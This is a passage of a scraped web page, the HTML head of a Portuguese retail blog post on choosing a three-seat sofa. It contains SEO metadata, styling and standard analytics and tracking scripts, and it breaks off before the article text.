

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/?utm_source=blog&utm_medium=16mar23&utm_campaign=sofas
body_size: 22435
content:
<!DOCTYPE html> 
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalabe=no">
<title>Sofá 3 lugares: saiba como escolher um para sua sala | Blog da taQi</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.taqi.com.br/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/html5.min.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sofá 3 lugares: saiba como escolher um para sua sala | Blog da taQi</title>
	<meta name="description" content="Para acertar na escolha de um sofá 3 lugares, você deve considerar questões como material, tamanho e modelo. Confira as dicas da taQi!" />
	<link rel="canonical" href="https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sofá 3 lugares: saiba como escolher um para sua sala | Blog da taQi" />
	<meta property="og:description" content="Para acertar na escolha de um sofá 3 lugares, você deve considerar questões como material, tamanho e modelo. Confira as dicas da taQi!" />
	<meta property="og:url" content="https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/" />
	<meta property="og:site_name" content="Blog da taQi" />
	<meta property="article:publisher" content="https://www.facebook.com/lojastaqi" />
	<meta property="article:published_time" content="2021-12-02T11:00:50+00:00" />
	<meta property="article:modified_time" content="2023-04-10T20:17:02+00:00" />
	<meta property="og:image" content="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija.jpg" />
	<meta property="og:image:width" content="1254" />
	<meta property="og:image:height" content="836" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Infraestrutura TI" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Infraestrutura TI" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#article","isPartOf":{"@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/"},"author":{"name":"Infraestrutura TI","@id":"https://blog.taqi.com.br/#/schema/person/ba4c54c6e02cc34e589f69b5e5c1aa6b"},"headline":"Sofá 3 lugares: saiba como escolher um para sua sala","datePublished":"2021-12-02T11:00:50+00:00","dateModified":"2023-04-10T20:17:02+00:00","mainEntityOfPage":{"@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/"},"wordCount":750,"commentCount":2,"publisher":{"@id":"https://blog.taqi.com.br/#organization"},"image":{"@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#primaryimage"},"thumbnailUrl":"https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija.jpg","keywords":["estofados"],"articleSection":["Móveis e Decoração","Sua Dica taQi","taQi Indica"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#respond"]}]},{"@type":"WebPage","@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/","url":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/","name":"Sofá 3 lugares: saiba como escolher um para sua sala | Blog da taQi","isPartOf":{"@id":"https://blog.taqi.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#primaryimage"},"image":{"@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#primaryimage"},"thumbnailUrl":"https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija.jpg","datePublished":"2021-12-02T11:00:50+00:00","dateModified":"2023-04-10T20:17:02+00:00","description":"Para acertar na escolha de um sofá 3 lugares, você deve considerar questões como material, tamanho e modelo. Confira as dicas da taQi!","breadcrumb":{"@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#primaryimage","url":"https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija.jpg","contentUrl":"https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija.jpg","width":1254,"height":836,"caption":"Para acertar na escolha de um sofá 3 lugares, você deve considerar questões como material, tamanho e modelo. Confira as dicas da taQi!"},{"@type":"BreadcrumbList","@id":"https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.taqi.com.br/"},{"@type":"ListItem","position":2,"name":"Sofá 3 lugares: saiba como escolher um para sua sala"}]},{"@type":"WebSite","@id":"https://blog.taqi.com.br/#website","url":"https://blog.taqi.com.br/","name":"Blog da taQi","description":"taQi tá em casa!","publisher":{"@id":"https://blog.taqi.com.br/#organization"},"alternateName":"Blog Lojas taQi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.taqi.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.taqi.com.br/#organization","name":"Lojas taQi","url":"https://blog.taqi.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.taqi.com.br/#/schema/logo/image/","url":"https://blog.taqi.com.br/wp-content/uploads/2023/02/Captura-de-tela-2023-02-09-141550.jpg","contentUrl":"https://blog.taqi.com.br/wp-content/uploads/2023/02/Captura-de-tela-2023-02-09-141550.jpg","width":1292,"height":610,"caption":"Lojas taQi"},"image":{"@id":"https://blog.taqi.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lojastaqi","https://www.instagram.com/lojastaqi/","https://www.youtube.com/@LojasTaQi"]},{"@type":"Person","@id":"https://blog.taqi.com.br/#/schema/person/ba4c54c6e02cc34e589f69b5e5c1aa6b","name":"Infraestrutura TI","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.taqi.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3022c5cc3f2831e1b5bad95641a68d90b0f3865adf4d17de1aeeb7bb3caa7abe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3022c5cc3f2831e1b5bad95641a68d90b0f3865adf4d17de1aeeb7bb3caa7abe?s=96&d=mm&r=g","caption":"Infraestrutura TI"},"url":"https://blog.taqi.com.br/author/infraestrutura-ti-herval/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog da taQi &raquo;" href="https://blog.taqi.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog da taQi &raquo;" href="https://blog.taqi.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog da taQi &raquo; Sofá 3 lugares: saiba como escolher um para sua sala" href="https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.taqi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.taqi.com.br%2F2021%2F12%2F02%2Fsofa-3-lugares%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.taqi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.taqi.com.br%2F2021%2F12%2F02%2Fsofa-3-lugares%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.taqi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://blog.taqi.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='accesspress-ray-font-css-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/fonts.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C300italic%2C300%2C600%2C600italic%7CLato%3A400%2C100%2C300%2C700%7CJosefin+Slab%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700italic%2C700%2C900%2C900italic&#038;ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-font-awesome-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/fontawesome/css/font-awesome.min.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-fancybox-css-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/nivo-lightbox.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-bx-slider-style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/jquery.bxslider.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-lightslider-style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/lightslider.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress_ray_woocommerce_style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/woocommerce/woocommerce-style.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/style.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-responsive-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/responsive.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_f_css-css' href='https://blog.taqi.com.br/wp-content/plugins/lead-form-builder/css/f-style.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.taqi.com.br/wp-content/plugins/lead-form-builder/font-awesome/css/font-awesome.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1184645954951393"],"eventID":"17651db1-ecb8-46a7-b9dc-6e59c71a0e3d","params":{"post_category":"M\u00f3veis e Decora\u00e7\u00e3o, Sua Dica taQi, taQi Indica","page_title":"Sof\u00e1 3 lugares: saiba como escolher um para sua sala","post_type":"post","post_id":4228,"plugin":"PixelYourSite","user_role":"guest","event_url":"blog.taqi.com.br/2021/12/02/sofa-3-lugares/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1184645954951393"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://blog.taqi.com.br","ajaxUrl":"https://blog.taqi.com.br/wp-admin/admin-ajax.php","ajax_event":"5c24f12e66","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":{"utm_source":"blog","utm_medium":"16mar23","utm_campaign":"sofas"},"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768983613"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M632CWS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.taqi.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M632CWS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.taqi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.taqi.com.br/wp-json/wp/v2/posts/4228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.taqi.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.taqi.com.br/?p=4228' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script>
var ScarabQueue = ScarabQueue || [];
(function(id) {
  if (document.getElementById(id)) return;
  var js = document.createElement('script'); js.id = id;
  js.src = '//cdn.scarabresearch.com/js/1BE8D597D78B4F48/scarab-v2.js';
  var fs = document.getElementsByTagName('script')[0];
  fs.parentNode.insertBefore(js, fs);
